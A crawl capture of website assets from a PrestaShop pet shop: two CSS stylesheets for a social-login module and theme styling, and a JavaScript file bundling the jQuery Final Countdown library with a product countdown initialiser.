

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css
body_size: 665
content:
a.hover-link
{
    float: left;
    display: block;
    color: white;
    font-weight: bold;
    padding: 8px 10px 0px 10px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    line-height: 18px;
}

.velsof-sub-options{
    float: left;
    list-style:none;
    margin:0px;
    padding:0px;
    font-size: 11px;
}
#output
{
    text-align:center;
    margin-bottom:6px;
    /*display: inline-flex; to fix vertical align issue in safari browser..*/ 
}
#output li
{
    display:inline;
}

ul#output li a {
    text-decoration: none;
}

#output li a img
{
    margin-top:5px;
}

#head
{
    float:right;
    padding-right: 3px;
}
#head .sign-up-text:hover {
    text-decoration: none;
    color: #000 !important;
}

#social_loginizer_block_left .block_content{
    box-shadow: 2px 2px 11px 0 rgba(0,0,0,.1);
    background: #fff;
    padding: 1.5625rem 1.25rem;
    margin-bottom: 1.5625rem;
}

@media only screen and (max-width : 437px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 11px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
    }
}

@media only screen and (min-width : 437px) and (max-width : 580px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 12px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
	
    }
}





--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 5070
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #777; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.42857rem; padding-bottom: 1.42857rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Karla', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover { background: #dedede; color: #2e2e2e; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #000; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus { background: #333; color: #fff; } #wrapper .breadcrumb { padding-top: 0.71429rem; padding-bottom: 0.71429rem; margin-top: -1.07143rem; margin-bottom: 1.07143rem; font-size: 0.85714rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2 { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before { border-top-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #ad1f00; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.78571rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { border-bottom: none 1px; } #header .header-nav { color: #777; background: #f8f8f8; border-bottom: none 1px; padding-top: 0.57143rem; padding-bottom: 0.57143rem; font-size: 0.85714rem; } #header .header-nav a { color: #777; } #header .header-nav a:hover { color: #333; } #header .header-nav .social-links._topbar { font-size: 1rem; } .header-top { padding-top: 1.78571rem; padding-bottom: 1.78571rem; color: #777; } .header-top a:not(.btn):not(.nav-link) { color: #777; } .header-top a:not(.btn):not(.nav-link):hover { color: #333; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.42857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.64286rem 0.64286rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.35714rem; padding-bottom: 0.35714rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #fff; border-top: none 3px #521919; border-right: none 3px #38b82c; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 3.21429rem; max-width: 14.28571rem; color: #000; padding-left: 1.07143rem; padding-right: 1.07143rem; border-left: none 1px #575757; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #000; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -1.03571rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 3.21429rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #000; color: #fff; } .cbp-horizontal .cbp-tab-title { font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.57143rem; max-height: 1.57143rem; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.71429rem; padding-right: 0.71429rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.28571rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.57143rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.57143rem; padding-bottom: 0.57143rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.71429rem; max-height: 1.71429rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #df12ba; } /*** Product miniature ***/ .products.row { margin: 0rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0rem; } .slick-products-carousel { margin: 0rem; } .slick-products-carousel .slick-list { padding: 0rem; } .slick-products-carousel .product-carousel { padding: 0rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0rem; } .product-miniature { border: none 1px; outline: 1px none transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature:hover { outline: none 1px; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15); } .product-miniature-grid .product-functional-buttons { background: #fff; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .input-qty { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .products-variants { display: none !important; } .btn-product-list { padding: 0.53571rem 1.07143rem; background: rgba(0, 0, 0, 1); color: #fff; border: none 1px; } .btn-product-list:hover { background: #fff; color: #000; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price { font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #wrapper { border-top: none 1px; border-bottom: none 1px; padding-top: 1.07143rem; padding-bottom: 1.07143rem; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.57143rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #ca5058; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer { background: #f8f8f8; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.35714rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #footer .block-title a:visited { color: #333; } #footer-container-first { border-top: none 1px; padding-top: 2.14286rem; padding-bottom: 2.14286rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.85714rem; padding-bottom: 1.85714rem; color: #777; } #footer-container-main a { color: #777; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #fff; padding-top: 1.42857rem; padding-bottom: 1.42857rem; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } div#blockcart { display: none; } i.fa.fa-shopping-bag.fa-fw.icon { color: red; } .md-36{ display:none;} div.payment-option { border: 1px solid hsla(0,0%,63%,.25); min-height: 60px; border-bottom: none; margin-bottom: 0px !important; padding-left: 10px; color: #000000; font-size: 16px !important; opacity: 0.5; border-top-right-radius: 5px; border-top-left-radius: 5px; } body#checkout .additional-information { font-size: .875rem; border-left: 1px solid hsla(0,0%,63%,.25); border-right: 1px solid hsla(0,0%,63%,.25); padding-left: 40px; border-top: 1px solid hsla(0,0%,63%,.25); } ul.menupage { list-style:none; } .menupage li { float: left; padding-left: 20px; } .menupage a.active { font-size: 14px; text-decoration: underline; font-weight: 800; }

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js
body_size: 6878
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


function reInitIqitCountDown() {
    $('[data-countdown-product]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown-product');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="countdown-time-group countdown-days"><span class="countdown-time ">%D</span> ' + iqitcountdown_days + '</span> <span class="countdown-time-group countdown-hours"><span class="countdown-time">%H</span> : </span><span class="countdown-time-group countdown-minutes"><span class="countdown-time">%M</span> : </span><span class="countdown-time-group countdown-second"><span class="countdown-time">%S</span></span>'));
        });
    });
}
$(window).load(function () {
    reInitIqitCountDown();

    prestashop.on('updatedProduct', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('quickViewShown', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('afterUpdateProductList', function (e) {
        reInitIqitCountDown();

    });

});
